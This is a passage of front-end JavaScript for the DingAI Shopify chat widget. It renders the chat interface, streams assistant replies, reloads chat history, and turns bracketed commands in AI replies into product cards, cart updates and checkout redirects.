      ${isSidePanel ? "top: 19px;" : "top: 24px;"}
      padding: 6px;
      background: transparent;
      border: none;
      cursor: pointer;
      border-radius: 50%;
      transition: background 0.2s;
    `;
    closeBtn.innerHTML = `<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="#9ca3af" stroke-width="2"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>`;
    closeBtn.onmouseover = () => closeBtn.style.background = "#f3f4f6";
    closeBtn.onmouseout = () => closeBtn.style.background = "transparent";

    const title = document.createElement("h3");
    title.textContent = assistantTitleText || "AI Product Assistant";
    title.style.cssText = `
      font-size: 18px;
      font-weight: bold;
      color: ${colorSettings.chatTitleColor};
      text-align: center;
      margin: 0;
    `;

    header.appendChild(closeBtn);
    header.appendChild(title);

    const messagesContainer = document.createElement("div");
    messagesContainer.id = "chat-messages";
    messagesContainer.style.cssText = `
      flex: 1;
      overflow-y: auto;
      padding: ${isSidePanel ? "16px 20px" : "16px 24px"};
      display: flex;
      flex-direction: column;
      gap: 16px;
    `;

    const inputSection = document.createElement("div");
    inputSection.style.cssText = `padding: ${isSidePanel ? "8px 20px 20px" : "8px 24px 20px"}; border-top: 1px solid rgba(100, 101, 225, 0.2);`;

    const inputContainer = document.createElement("div");
    inputContainer.style.cssText = "display: flex; gap: 8px; align-items: anchor-center;";

    const input = document.createElement("input");
    input.id = "chat-input";
    input.type = "text";
    input.placeholder = placeholderText || "Type your answer...";
    input.style.cssText = `
      flex: 1;
      padding: 12px 16px;
      border: 2px solid #dcdddf;
      border-radius: 9999px;
      font-size: 14px;
      font-family: inherit;
      outline: none;
      transition: border-color 0.2s;
    `;
    input.onfocus = () => input.style.borderColor = colorSettings.buttonBackground;
    input.onblur = () => input.style.borderColor = "#dcdddf";

    const sendBtnHost = document.createElement("div");
    sendBtnHost.innerHTML = String(dingaiChatSendButtonHTML(DEFAULT_DESIGN) || "").trim();
    const sendBtn = sendBtnHost.firstElementChild;

    inputContainer.appendChild(input);
    if (sendBtn) inputContainer.appendChild(sendBtn);

    const poweredBy = document.createElement("div");
    poweredBy.style.cssText = "text-align: center; margin-top: 10px;";
    poweredBy.innerHTML = `
      ${DEFAULT_DESIGN?.userId != "6874be6a1173eb717caeea3c" ? `<a href="https://apps.shopify.com/dingai-conversion" target="_blank" rel="noopener noreferrer" style="
        font-size: 11px;
        color: #9ca3af;
        text-decoration: none;
        transition: color 0.2s;
      " onmouseover="this.style.color='#4b5563'" onmouseout="this.style.color='#9ca3af'">
        Powered by <span style="font-weight: 600;">DingAI</span>
      </a>` : ""}
    `;

    inputSection.appendChild(inputContainer);
    inputSection.appendChild(poweredBy);

    modal.appendChild(header);
    modal.appendChild(messagesContainer);
    modal.appendChild(inputSection);
    wrapper.appendChild(modal);
    container.appendChild(wrapper);
    chatWrapper.appendChild(container);

    // Reopen button container (kept with legacy IDs so existing logic works)
    const helpButton = document.createElement("div");
    helpButton.id = "help-button";
    const buttonPosition = data.presentationSettings?.reOpenButtonPosition || "bottom-bar";
    const styles = getReopenButtonContainerStyles(data, buttonPosition);
    Object.entries(styles).forEach(([k, v]) => helpButton.style[k] = v);
    helpButton.innerHTML = generateReopenButtonHTML(data, chatBtnText, isRTL, buttonPosition);
    chatWrapper.appendChild(helpButton);

    if (!document.getElementById(dingaiNewUiId("chat-animations"))) {
      const style = document.createElement("style");
      style.id = dingaiNewUiId("chat-animations");
      style.textContent = `
        @keyframes fadeIn { from { opacity: 0; } to { opacity: 1; } }
        /* Keep legacy names, but prefer DingAI-scoped keyframes to avoid theme collisions */
        @keyframes pulse { 0%, 100% { opacity: 1; } 50% { opacity: 0.5; } }
        @keyframes bounce { 0%, 100% { transform: translateY(0); } 50% { transform: translateY(-4px); } }
        @keyframes dingai-newui-pulse { 0%, 100% { opacity: 1; } 50% { opacity: 0.5; } }
        @keyframes dingai-newui-bounce { 0%, 100% { transform: translateY(0); } 50% { transform: translateY(-4px); } }
        @keyframes slideInForSidePanel { from { transform: translateY(5px); opacity: 0; } to { transform: translateY(0); opacity: 1; } }
        #${dingaiNewUiId("chat-container")}[data-side-panel="true"] { animation: slideInForSidePanel 0.3s ease-out !important; }
      `;
      document.head.appendChild(style);
    }
  }

  const renderChatUI = async (data) => {
    clearDingAIUI();

    // Hide survey help button when transitioning to chat
    const surveyHelpButton = document.getElementById("survey-help-button");
    if (surveyHelpButton) {
      surveyHelpButton.style.display = "none";
    }

    // Get enableAssistant flag from survey data
    const enableAssistant = data?.enableAssistant !== false; // Default to true if not specified

    const chatWrapper = document.createElement("div");
    chatWrapper.id = "dingai-chat-wrapper";
    chatWrapper.style.display = "flex";
    chatWrapper.style.justifyContent = "center";
    wrapper.appendChild(chatWrapper);

    // Use new UI for both multiple-choice and open-ended surveys when useOldDesign is false
    const useNewUi = (data?.type === "multiple-choice" || data?.type === "open-ended") && data?.useOldDesign === false;
    console.log("useNewUi kjfsrbkjkjbaKjdsbfkjb", useNewUi, "type:", data?.type);

    // Keep New UI behavior unchanged, but prevent legacy overlay behavior.
    if (useNewUi) {
      applyDefaultWrapperLayout();
    } else {
      applyLegacyWrapperLayout(data.presentationSettings);
    }

    // Define processed messages tracking early so new UI functions can access it
    const getProcessedMessages = () => {
      try {
        const stored = sessionStorage.getItem('dingai_processed_messages');
        return stored ? new Set(JSON.parse(stored)) : new Set();
      } catch {
        return new Set();
      }
    };

    const saveProcessedMessages = (processedSet) => {
      try {
        sessionStorage.setItem('dingai_processed_messages', JSON.stringify([...processedSet]));
      } catch (e) {
        console.error('Failed to save processed messages:', e);
      }
    };

    let processedMessageIds = getProcessedMessages();

    if (useNewUi) {
      DingAI_NewUI_mountChatShell(chatWrapper, data);
    } else if (data.presentationSettings.style === "corner-float") {
      // For open-ended surveys: use 470px only if new UI (useOldDesign === false), otherwise use old width (700px)
      const legacyChatWidth =
        window.innerWidth < 769
          ? (data.presentationSettings.style === "center-modal" ? "95vw" : "250px")
          : (data.type === "open-ended" && data.presentationSettings.style === "center-modal" && data?.useOldDesign === false ? "470px" : (data.presentationSettings.style === "center-modal" ? "700px" : "370px"));

      // Use design settings for border radius, border, and padding
      const chatBorderRadius = data.sizeSettings?.borderRadius ? `${data.sizeSettings.borderRadius}px` : '12px';
      const chatBorder = `${data.sizeSettings?.borderWidth || 1}px solid ${data.colorSettings?.borderColor || 'rgba(0,0,0,0.07)'}`;
      const chatPadding = data.spacingSettings?.popupPaddingX ? `${data.spacingSettings.popupPaddingX}px` : '15px';
      const headerPadding = data.spacingSettings?.popupPaddingX ? `${data.spacingSettings.popupPaddingX}px` : '15px';
      const titleFontWeight = data.typographySettings?.titleWeight === "normal" ? "400" :
        data.typographySettings?.titleWeight === "medium" ? "600" :
          data.typographySettings?.titleWeight === "semibold" ? "600" : "700";

      chatWrapper.innerHTML = `
    <div style="display: flex; width: auto;">
      <div id="chat-container" style="position: relative; width: ${legacyChatWidth}; max-width: calc(100vw - 56px); background-color: ${data.colorSettings.popupBackground}; border-radius: ${chatBorderRadius}; font-size: 14px; overflow: hidden; border: ${chatBorder}; display: block;">
        <div style="border-bottom: ${chatBorder};">
        <div style="position: relative; padding: ${headerPadding}; font-weight: ${titleFontWeight}; color: ${data.colorSettings.titleColor}">
        ${assistantTitleText}
        <span id="close-chat" style="position: absolute; top: 13px; cursor: pointer; font-size: 18px; font-weight: 400; color: ${data.colorSettings.titleColor}">x</span>
        </div>
        </div>

        <div id="chat-messages" style="padding: ${chatPadding}; display: flex; flex-direction: column; gap: 10px; max-height: 300px; overflow-y: auto;">
          <div style="background-color: ${data.colorSettings?.visitorMessageBackground || '#f1f1f1'}; padding: 15px; border-radius: 0px 10px 10px 10px; align-self: flex-start; max-width: 90%; color: ${data.colorSettings?.visitorMessageText || '#000'};">
            ${data.question}
          </div>
        </div>

        <div style="border-top: ${chatBorder};">
             <div style="display: flex; align-items: center; padding: 10px; gap: 10px">
             <input id="chat-input" type="text" placeholder='${placeholderText}' style="flex: 1; padding: 15px; border:1px solid ${data.colorSettings?.borderColor || 'rgba(0,0,0,0.07)'}; border-radius: 8px; outline-color: black; background-color: ${data.colorSettings?.otherInputBackground || '#ffffff'}; color: ${data.colorSettings?.optionTextColor || '#000'};">
             ${dingaiChatSendButtonHTML(data)}
           </div>
        </div>
    
  ${data?.userId != "6874be6a1173eb717caeea3c" ? `<div style="text-align: center; font-size: 10px; color: #9CA3AF; padding-bottom: 15px; padding-top: 0px; margin: 0;">
      Powered by <a href="https://apps.shopify.com/dingai-conversion" style="text-decoration: none; color: #9CA3AF; font-weight: 400;" target="_blank">DingAI</a>
    </div>`: ""}
        </div> 
      </div>
    
      <div id="help-button" style="${Object.entries(getReopenButtonContainerStyles(data, reOpenButtonPosition)).map(([key, value]) => `${key}: ${value}`).join('; ')}">
        ${generateReopenButtonHTML(data, chatBtnText, rtl, reOpenButtonPosition)}
      </div>
   
    `;

    } else {
      // For open-ended surveys: use 470px only if new UI (useOldDesign === false), otherwise use old width (700px)
      const legacyChatWidth =
        window.innerWidth < 769
          ? (data.presentationSettings.style === "center-modal" ? "95vw" : "250px")
          : (data.type === "open-ended" && data.presentationSettings.style === "center-modal" && data?.useOldDesign === false ? "470px" : (data.presentationSettings.style === "center-modal" ? "700px" : "370px"));

      // Use design settings for border radius, border, and padding
      const chatBorderRadius = data.sizeSettings?.borderRadius ? `${data.sizeSettings.borderRadius}px` : '12px';
      const chatBorder = `${data.sizeSettings?.borderWidth || 1}px solid ${data.colorSettings?.borderColor || 'rgba(0,0,0,0.07)'}`;
      const chatPadding = data.spacingSettings?.popupPaddingX ? `${data.spacingSettings.popupPaddingX}px` : '15px';
      const headerPadding = data.spacingSettings?.popupPaddingX ? `${data.spacingSettings.popupPaddingX}px` : '15px';
      const titleFontWeight = data.typographySettings?.titleWeight === "normal" ? "400" :
        data.typographySettings?.titleWeight === "medium" ? "600" :
          data.typographySettings?.titleWeight === "semibold" ? "600" : "700";

      chatWrapper.innerHTML = `
      <div style="display: flex; width: auto;">
        <div id="chat-container" style="position: relative; width: ${legacyChatWidth}; max-width: calc(100vw - 56px); background-color: ${data.colorSettings.popupBackground}; border-radius: ${chatBorderRadius}; font-size: 14px; overflow: hidden; border: ${chatBorder}; display: block;">
          <div style="border-bottom: ${chatBorder};">
          <div style="position: relative; padding: ${headerPadding}; font-weight: ${titleFontWeight}; color: ${data.colorSettings.titleColor}">
          ${assistantTitleText}
          <span id="close-chat" style="position: absolute; top: 13px; cursor: pointer; font-size: 18px; font-weight: 400; color: ${data.colorSettings.titleColor}">x</span>
          </div>
          </div>
  
          <div id="chat-messages" style="padding: ${chatPadding}; display: flex; flex-direction: column; gap: 10px; max-height: 300px; overflow-y: auto;">
            <div style="background-color: ${data.colorSettings?.visitorMessageBackground || '#f1f1f1'}; padding: 15px; border-radius: 0px 10px 10px 10px; align-self: flex-start; max-width: 90%; color: ${data.colorSettings?.visitorMessageText || '#000'};">
              ${data.question}
            </div>
          </div>
  
          <div style="border-top: ${chatBorder};">
               <div style="display: flex; align-items: center; padding: 10px; gap: 10px">
               <input id="chat-input" type="text" placeholder='${placeholderText}' style="flex: 1; padding: 15px; border:1px solid ${data.colorSettings?.borderColor || 'rgba(0,0,0,0.07)'}; border-radius: 8px; outline-color: black; background-color: ${data.colorSettings?.otherInputBackground || '#ffffff'}; color: ${data.colorSettings?.optionTextColor || '#000'};">
               ${dingaiChatSendButtonHTML(data)}
             </div>
          </div>
          
          ${data?.userId != "6874be6a1173eb717caeea3c" ? `<div style="text-align: center; font-size: 10px; color: #9CA3AF; padding-bottom: 15px; padding-top: 0px; margin: 0;">
            Powered by <a href="https://apps.shopify.com/dingai-conversion" style="text-decoration: none; color: #9CA3AF; font-weight: 400;" target="_blank">DingAI</a>
          </div>`: ""}
          </div> 
        </div>
      
        <div id="help-button" style="${Object.entries(getReopenButtonContainerStyles(data, reOpenButtonPosition)).map(([key, value]) => `${key}: ${value}`).join('; ')}">
          ${generateReopenButtonHTML(data, chatBtnText, rtl, reOpenButtonPosition)}
        </div>
     
      `;


    }





    const chatContainer = chatWrapper.querySelector("#chat-container");
    const helpButton = chatWrapper.querySelector("#help-button");
    const helpTrigger = helpButton ? helpButton.querySelector("button") : null;
    const chatBox = chatWrapper.querySelector("#chat-messages");
    const input = chatWrapper.querySelector("#chat-input");
    const btn = chatWrapper.querySelector("#chat-send");
    btn.style.opacity = "1"; // Initial appearance
    const closeBtn = chatWrapper.querySelector("#close-chat");
    const newUiOuterContainer = useNewUi ? document.getElementById(dingaiNewUiId("chat-container")) : null;

    // -------------------------
    // New UI helpers (pixel-perfect bubbles + streaming)
    // -------------------------
    const newUiState = {
      typingEl: null,
      streamingEl: null,
      isStreaming: false,
      // New UI: whether sending is currently allowed (e.g. disabled while AI is typing/streaming)
      sendGateEnabled: true,
    };

    const setInputEnabled = (enabled) => {
      if (!useNewUi) return;
      // New UI requirement: keep the input enabled while AI is typing/streaming so users can type ahead.
      // Only the Send button should be disabled until the AI response completes.
      newUiState.sendGateEnabled = !!enabled;
      input.disabled = false;
      const hasValidInput = String(input.value || "").trim().length > 0;
      const canSend = newUiState.sendGateEnabled && hasValidInput;
      btn.disabled = !canSend;
      btn.style.cursor = canSend ? "pointer" : "not-allowed";
      btn.style.opacity = canSend ? "1" : "0.6";
      btn.style.pointerEvents = canSend ? "auto" : "none";
    };

    // New UI: keep Send button disabled while input is empty, and enable it only when there's valid text
    // (without affecting old UI behavior).
    if (useNewUi) {
      input.addEventListener("input", () => {
        setInputEnabled(!!newUiState.sendGateEnabled);
      });
    }

    const newUiAppendBubble = (role, text, opts = {}) => {
      const bubble = document.createElement("div");
      bubble.style.cssText = `
        max-width: 77%;
        padding: 14px;
        border-radius: 16px;
        background: ${role === "user" ? data.colorSettings.visitorMessageBackground : data.colorSettings.aiMessageBackground};
        color: ${role === "user" ? data.colorSettings.visitorMessageText : data.colorSettings.aiMessageText};
        align-self: ${role === "user" ? "flex-end" : "flex-start"};
        box-sizing: border-box;
      `;
      if (opts.className) bubble.className = opts.className;
      if (opts.messageId) bubble.setAttribute("data-message-id", opts.messageId);

      const p = document.createElement("p");
      p.textContent = text;
      p.style.cssText = `
        font-size: 14px;
        line-height: 1.5;
        margin: 0;
        white-space: pre-line;
      `;
      bubble.appendChild(p);
      chatBox.appendChild(bubble);
      chatBox.scrollTop = chatBox.scrollHeight;
      return { bubble, p };
    };

    const newUiShowTyping = () => {
      if (!useNewUi) return;
      newUiHideTyping();

      const wrapper = document.createElement("div");
      wrapper.style.cssText = `display: flex; gap: 12px; justify-content: flex-start;`;

      const bubble = document.createElement("div");
      bubble.style.cssText = `
        background: ${data.colorSettings.aiMessageBackground};
        padding: 12px 14px;
        border-radius: 16px;
      `;

      const dots = document.createElement("div");
      dots.style.cssText = `display:flex; gap:4px;`;
      for (let i = 0; i < 3; i++) {
        const dot = document.createElement("div");
        dot.style.cssText = `
          width: 8px;
          height: 8px;
          background: ${data.colorSettings.aiMessageText};
          border-radius: 50%;
          animation: dingai-newui-bounce 1.4s infinite;
          animation-delay: ${i * 0.15}s;
        `;
        // Harden against store theme CSS that may override generic div styles with !important
        dot.style.setProperty("display", "inline-block", "important");
        dot.style.setProperty("width", "8px", "important");
        dot.style.setProperty("height", "8px", "important");
        dot.style.setProperty("border-radius", "50%", "important");
        dot.style.setProperty("background-color", `${data.colorSettings.aiMessageText}`, "important");
        dots.appendChild(dot);
      }
      bubble.appendChild(dots);
      wrapper.appendChild(bubble);
      chatBox.appendChild(wrapper);
      chatBox.scrollTop = chatBox.scrollHeight;
      newUiState.typingEl = wrapper;
    };

    const newUiHideTyping = () => {
      if (newUiState.typingEl) {
        newUiState.typingEl.remove();
        newUiState.typingEl = null;
      }
    };

    const newUiStreamAssistantMessage = async (fullText, opts = {}) => {
      if (!useNewUi) return;
      newUiState.isStreaming = true;
      setInputEnabled(false);

      // Hide typing indicator right before starting to stream (seamless transition)
      newUiHideTyping();

      // Finalize any previous streaming bubble (remove cursor if still present) before starting new stream
      // Note: We don't remove the bubble itself - it should already be finalized and persisted
      if (newUiState.streamingEl) {
        // If there's still a cursor in the previous bubble, remove it (shouldn't happen if previous stream completed)
        const prevCursor = newUiState.streamingEl.querySelector('span[style*="dingai-newui-pulse"], span[style*="animation: pulse"]');
        if (prevCursor) prevCursor.remove();
        // Clear reference - previous bubble stays in DOM, new bubble will be created below
        newUiState.streamingEl = null;
      }

      // Stream the assistant response as a single continuous message (do not split into multiple bubbles)
      const textToStream = String(fullText || "");

      const streamBubble = async (textToStream, streamOpts = {}) => {
        const wrapper = document.createElement("div");
        wrapper.style.cssText = `display:flex; gap:12px; justify-content:flex-start;`;
        if (streamOpts.messageId) wrapper.setAttribute("data-message-id", streamOpts.messageId);
        const bubble = document.createElement("div");
        bubble.style.cssText = `
          background: ${data.colorSettings.aiMessageBackground};
          padding: 12px 14px;
          border-radius: 16px;
          max-width: 75%;
        `;
        const p = document.createElement("p");
        p.style.cssText = `font-size:14px; line-height:1.5; margin:0; white-space: pre-line; color: ${data.colorSettings.aiMessageText}`;
        const cursor = document.createElement("span");
        cursor.textContent = "▋";
        cursor.style.cssText = "animation: dingai-newui-pulse 1s infinite; margin-left: 2px;";

        // IMPORTANT: keep an explicit text node so we can stream content while the cursor blinks
        const textNode = document.createTextNode("");
        p.appendChild(textNode);
        p.appendChild(cursor);
        bubble.appendChild(p);
        wrapper.appendChild(bubble);
        chatBox.appendChild(wrapper);
        chatBox.scrollTop = chatBox.scrollHeight;
        newUiState.streamingEl = wrapper;

        const text = String(textToStream || "");
        let typed = "";
        for (let i = 0; i < text.length; i++) {
          await new Promise((r) => setTimeout(r, 12));
          typed += text[i];
          textNode.nodeValue = typed;
          chatBox.scrollTop = chatBox.scrollHeight;
        }

        cursor.remove();
        newUiState.streamingEl = null;
        return typed;
      };

      await streamBubble(textToStream, { messageId: opts?.messageId });

      newUiState.isStreaming = false;
      setInputEnabled(true);
      return fullText;
    };

    const newUiStripCommands = (message) => {
      const msg = String(message || "");
      const commands = {
        showProductCard: msg.includes("[SHOW_PRODUCT_CARD]"),
        addToCart: msg.match(/\[ADD_TO_CART:(\d+):(\d+)\]/),
        updateCartQuantity: msg.match(/\[UPDATE_CART_QUANTITY:(\d+):(\d+)\]/),
        checkout: msg.includes("[CHECKOUT]"),
      };
      const displayText = msg
        .replace(/\[SHOW_PRODUCT_CARD\]/g, "")
        .replace(/\[ADD_TO_CART:\d+:\d+\]/g, "")
        .replace(/\[UPDATE_CART_QUANTITY:\d+:\d+\]/g, "")
        .replace(/\[CHECKOUT\]/g, "")
        .trim();
      return { commands, displayText };
    };

    const NEW_UI_PRE_PRODUCT_CARD_TEXT = (data.textSettings.messageBeforeProductCard ? (data.textSettings.messageBeforeProductCard) : (translatingg.interestedAddToCart[lang]));

    const newUiMaybeAppendPreProductCardMessage = async (messageId) => {
      if (!useNewUi) return;
      const preId = `pre-product-card-${messageId || "global"}`;
      const existing = chatBox?.querySelector(`[data-message-id="${preId}"]`);
      if (existing) return;
      await newUiStreamAssistantMessage(NEW_UI_PRE_PRODUCT_CARD_TEXT, { messageId: preId });
    };

    // NOTE: New UI no longer has its own product card implementation.
    // The product card is rendered via the existing shared `renderProductCard()` component
    // so old + new UIs stay pixel-identical.

    const newUiMaybeAppendProductCard = async (messageId, opts = {}) => {
      if (!useNewUi || !enableAssistant) return;

      const wrapperClass = messageId ? `product-card-wrapper-${messageId}` : "product-card-wrapper";
      const existing = chatBox?.querySelector(`.${wrapperClass}`);
      if (existing) return;

      const cacheKey = `${handle}_${data?.userId}`;
      const cachedProduct = window.dingaiProductDataCache && window.dingaiProductDataCache[cacheKey];
      if (!cachedProduct) return;

      console.log("🧩 New UI product payload (from cacheKey):", {
        cacheKey,
        title: cachedProduct?.title,
        handle: cachedProduct?.handle,
        currency: cachedProduct?.currency,
        options: cachedProduct?.options,
        variantsSample: Array.isArray(cachedProduct?.variants)
          ? cachedProduct.variants.slice(0, 5).map((v) => ({
            id: v?.id,
            title: v?.title,
            options: v?.options,
            selectedOptions: v?.selectedOptions,
            availableForSale: v?.availableForSale,
          }))
          : cachedProduct?.variants,
      });

      await newUiMaybeAppendPreProductCardMessage(messageId);

      // New UI (live only): show typing indicator, wait 2s, then render product card.
      // This mimics the "thinking" phase used for LLM streaming and avoids instant card pop-in.
      if (opts?.mode === "live") {
        newUiShowTyping();
        await new Promise((r) => setTimeout(r, 3000));
        newUiHideTyping();
      }

      // New UI: reuse the shared product card component, but pass new-UI-only opts (width + typing behavior + image fallbacks).
      const productCard = renderProductCard([cachedProduct], data.lang || "en", data.rtl || false, { isNewUi: true });
      if (!productCard) return;

      const cardWrapper = document.createElement("div");
      cardWrapper.className = wrapperClass;
      cardWrapper.style.width = "100%";
      cardWrapper.style.maxWidth = "100%";
      cardWrapper.style.display = "flex";
      cardWrapper.style.justifyContent = "flex-start";
      cardWrapper.style.marginTop = "8px";
      cardWrapper.style.marginBottom = "8px";
      cardWrapper.appendChild(productCard);
      chatBox.appendChild(cardWrapper);
      chatBox.scrollTop = chatBox.scrollHeight;
    };

    const newUiExecuteCommands = async (commands, ctx = {}) => {
      if (!commands || !enableAssistant) return;

      if (commands.showProductCard) {
        await newUiMaybeAppendProductCard(ctx?.messageId, { mode: ctx?.mode });
      }

      if (commands.addToCart && typeof handleAddToCart === "function") {
        const [, variantId, qty] = commands.addToCart;
        try { await handleAddToCart(parseInt(variantId), parseInt(qty), false); } catch { }
      }
      if (commands.updateCartQuantity && typeof handleAddToCart === "function") {
        const [, variantId, qty] = commands.updateCartQuantity;
        try { await handleAddToCart(parseInt(variantId), parseInt(qty), true); } catch { }
      }
      if (commands.checkout) {
        if (typeof handleCheckout === "function") handleCheckout();
        else window.location.href = "/checkout";
      }
    };

    const newUiRenderInitialContext = () => {
      if (!useNewUi) return;
      chatBox.innerHTML = "";
      const ctx = window.__dingaiNewUiChatContext;
      if (ctx) ctx.__initialRendered = true;
      const q = (ctx?.question || data?.question || "").trim();
      const a = (ctx?.userAnswer || "").trim();
      if (q) newUiAppendBubble("assistant", q);
      if (a) newUiAppendBubble("user", a);
      newUiShowTyping();
      setInputEnabled(false);
    };

    const newUiLoadChat = async () => {
      if (!useNewUi) return;
      const surveyAnswerId = JSON.parse(localStorage.getItem("surveyAnswerId") || "null");
      if (!surveyAnswerId) return;

      try {
        const chatRes = await fetch(`${BACKEND_URL}/api/chat/getAll?surveyAnswerId=${surveyAnswerId}`);
        const chatData = await chatRes.json();
        const messages = chatData?.data || [];

        // Load all existing messages (similar to old UI's loadChat)
        messages.forEach((msg) => {
          const messageId = msg._id || `${msg.createdAt}_${Date.now()}`;
          const isAlreadyProcessed = processedMessageIds.has(messageId);

          if (isAlreadyProcessed) {
            // Message already shown, skip
            return;
          }

          if (msg.from === "User") {
            newUiAppendBubble("user", msg.message || "");
            processedMessageIds.add(messageId);
            saveProcessedMessages(processedMessageIds);
          } else if (msg.from === "Admin") {
            const { commands, displayText } = newUiStripCommands(msg.message || "");
            const { displayText: followUpText } = newUiStripCommands(msg.follow_up_message || "");

            if (displayText) newUiAppendBubble("assistant", displayText);
            if (followUpText) newUiAppendBubble("assistant", followUpText);

            if (displayText || followUpText) {
              processedMessageIds.add(messageId);
              saveProcessedMessages(processedMessageIds);
            }

            // Execute commands (product cards, etc.) after rendering both bubbles
            newUiExecuteCommands(commands, { messageId, mode: "replay" });
          }
        });

        // Match legacy behavior: optionally show product card after first AI response (only when buttonOnFirstResponse is true)
        // This path is used when the AI did not explicitly include [SHOW_PRODUCT_CARD].
        try {
          const buttonOnFirstResponse = data?.buttonOnFirstResponse !== false; // Default true
          if (enableAssistant && buttonOnFirstResponse && messages.length > 0) {
            const firstAIResponse = messages.find((m) => m && m.from === "Admin");
            if (firstAIResponse) {
              const existingCard = chatBox.querySelector('[class*="product-card-wrapper"]');
              const existingProductCardInDB = messages.some((m) => m && m.componentType === "productCard");
              const hasShowProductCardCommand = messages.some(
                (m) => m && m.from === "Admin" && typeof m.message === "string" && m.message.includes("[SHOW_PRODUCT_CARD]")
              );
              if (!existingCard && !existingProductCardInDB && !hasShowProductCardCommand) {
                const messageId = firstAIResponse._id || `first-ai-${Date.now()}`;
                newUiMaybeAppendProductCard(messageId, { mode: "replay" });
              }
            }
          }
        } catch (e) {
          console.warn("New UI post-first-response product card check failed (non-fatal):", e);
        }

        chatBox.scrollTop = chatBox.scrollHeight;
      } catch (e) {
        console.error("Error loading chat for new UI:", e);
      }
    };

    const newUiWaitAndStreamFirstAdmin = async (opts = {}) => {
      if (!useNewUi) return;
      const surveyAnswerId =
        opts?.surveyAnswerId ??
        JSON.parse(localStorage.getItem("surveyAnswerId") || "null");
      if (!surveyAnswerId) return;

      const ctx = window.__dingaiNewUiChatContext;
      if (ctx?.__firstAdminStreamed) return;
      const answered = (ctx?.userAnswer || "").trim();
      const maxWaitMs = 15000;
      const start = Date.now();

      while (Date.now() - start < maxWaitMs) {
        try {
          const chatRes = await fetch(`${BACKEND_URL}/api/chat/getAll?surveyAnswerId=${surveyAnswerId}`);
          const chatData = await chatRes.json();
          const adminMsgs = (chatData?.data || []).filter((m) => m && m.from === "Admin" && typeof m.message === "string");
          const candidate = [...adminMsgs].reverse().find((m) => (m.message || "").trim() && (m.message || "").trim() !== answered);
          if (candidate) {
            const messageId = candidate._id || `first-admin-${Date.now()}`;
            const isAlreadyProcessed = processedMessageIds.has(messageId);

            // CRITICAL: Check if already processed to avoid re-streaming on reload
            if (isAlreadyProcessed) {
              newUiHideTyping();
              setInputEnabled(true);
              return; // Message already shown, don't re-stream
            }

            const { commands, displayText } = newUiStripCommands(candidate.message);
            const { displayText: followUpText } = newUiStripCommands(candidate.follow_up_message || "");
            newUiHideTyping();
            await newUiStreamAssistantMessage(displayText || "");
            if (followUpText) await newUiStreamAssistantMessage(followUpText);
            if (ctx) ctx.__firstAdminStreamed = true;

            // Mark as processed after streaming completes
            processedMessageIds.add(messageId);
            saveProcessedMessages(processedMessageIds);

            // Execute commands after both bubbles are rendered
            await newUiExecuteCommands(commands, { messageId, mode: "live" });

            // Match legacy behavior: optionally show product card after first AI response (only when buttonOnFirstResponse is true)
            // This covers cases where the AI response doesn't include [SHOW_PRODUCT_CARD] but legacy UI still shows a card.
            try {
              const buttonOnFirstResponse = data?.buttonOnFirstResponse !== false; // Default true
              const allMessages = chatData?.data || [];
              if (enableAssistant && buttonOnFirstResponse && allMessages.length > 0) {
                const firstAIResponse = allMessages.find((m) => m && m.from === "Admin");
                const existingCard = chatBox.querySelector('[class*="product-card-wrapper"]');
                const existingProductCardInDB = allMessages.some((m) => m && m.componentType === "productCard");
                const hasShowProductCardCommand = allMessages.some(
                  (m) => m && m.from === "Admin" && typeof m.message === "string" && m.message.includes("[SHOW_PRODUCT_CARD]")
                );
                if (firstAIResponse && !existingCard && !existingProductCardInDB && !hasShowProductCardCommand) {
                  const firstId = firstAIResponse._id || `first-ai-${Date.now()}`;
                  newUiMaybeAppendProductCard(firstId, { mode: "live" });
                }
              }
            } catch (e) {
              console.warn("New UI first-response product card fallback failed (non-fatal):", e);
            }

            return;
          }
        } catch (e) {
          // ignore transient
        }
        await new Promise((r) => setTimeout(r, 800));
      }

      newUiHideTyping();
      setInputEnabled(true);
    };

    // CRITICAL: Ensure both buttons are hidden when chat is first displayed
    // Chat is open, so help buttons should be hidden (overrides any default styles)
    if (helpButton) {
      helpButton.style.display = "none";
      helpButton.style.visibility = "hidden";
      helpButton.style.setProperty('display', 'none', 'important');
    }

    // Ensure survey help button is also hidden (should already be hidden by clearDingAIUI, but double-check)
    const surveyHelpBtnOnInit = document.getElementById("survey-help-button");
    if (surveyHelpBtnOnInit) {
      surveyHelpBtnOnInit.style.display = "none";
      surveyHelpBtnOnInit.style.visibility = "hidden";
      surveyHelpBtnOnInit.style.setProperty('display', 'none', 'important');
    }

    // Also hide after a small delay to ensure it persists (in case any other code tries to show it)
    setTimeout(() => {
      if (helpButton) {
        helpButton.style.display = "none";
        helpButton.style.setProperty('display', 'none', 'important');
      }
      const surveyBtnCheck = document.getElementById("survey-help-button");
      if (surveyBtnCheck) {
        surveyBtnCheck.style.display = "none";
        surveyBtnCheck.style.setProperty('display', 'none', 'important');
      }
    }, 100);

    if (!useNewUi) {
      chatContainer.style.marginBottom = data.presentationSettings.style == "center-modal" ? "0px" : "20px";
      chatContainer.style.marginRight = data.presentationSettings.style == "center-modal" ? "0px" :
        (data.presentationSettings.style == "corner-float" ?
          (data.presentationSettings.cornerPosition == "bottom-left" ? "0px" : "20px") :
          (data.presentationSettings.slideDirection == "left" ? "0px" : "20px"));
      chatContainer.style.marginLeft = data.presentationSettings.style == "center-modal" ? "0px" :
        (data.presentationSettings.style == "corner-float" ?
          (data.presentationSettings.cornerPosition == "bottom-left" ? "20px" : "0px") :
          (data.presentationSettings.slideDirection == "left" ? "20px" : "0px"));
      chatContainer.style.paddingInline = `${data.spacingSettings.popupPaddingX}px`;
      chatContainer.style.paddingBlock = `${data.spacingSettings.popupPaddingY}px`;
      if (window.innerWidth < 769) {
        const totalPad = data.spacingSettings.popupPaddingX * 2;
        chatContainer.style.width = data.presentationSettings.style == "center-modal" ? `calc(95vw - ${totalPad}px)` : "250px";
      } else {
        chatContainer.style.width = data.presentationSettings.style == "center-modal" ? "700px" : "350px";
        // chatContainer.style.width = `${data.sizeSettings.popupWidth}%`;
      }
      chatContainer.style.borderRadius = `${data.sizeSettings.borderRadius}px`;
      chatContainer.style.border = `${data.sizeSettings.borderWidth}px solid ${data.colorSettings.borderColor}`;
      chatContainer.style.direction = rtl ? "rtl" : "ltr";

      if (rtl) {
        closeBtn.style.left = '16px';
